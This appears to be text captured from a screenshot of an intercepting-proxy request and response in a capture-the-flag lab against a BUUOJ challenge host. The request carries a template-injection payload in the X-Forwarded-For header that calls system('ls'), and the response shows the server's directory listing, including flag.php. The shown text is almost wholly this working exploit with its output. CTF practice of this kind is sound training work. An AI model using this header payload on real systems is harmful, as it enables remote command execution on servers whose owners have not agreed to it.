 Send
Cancel
Target: http://
Request
Pretty
Raw
Hex
\n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:28964
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 X-Forwarded-For:{if system('ls')}{/if}
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Referer: http://node5.buuoj.cn:28964/
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty
Raw
Hex
Render
\n
57 </div>
58 </nav>
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : bootstrap
66 css
67 flag.php
68 header.php
69 hint.php
70 img
71 index.php
72 jquery
73 libs
74 templates_c
75 </h2>
</label>
76 </div>
77 </div>
78 </div>
79 <div class="col-md-4">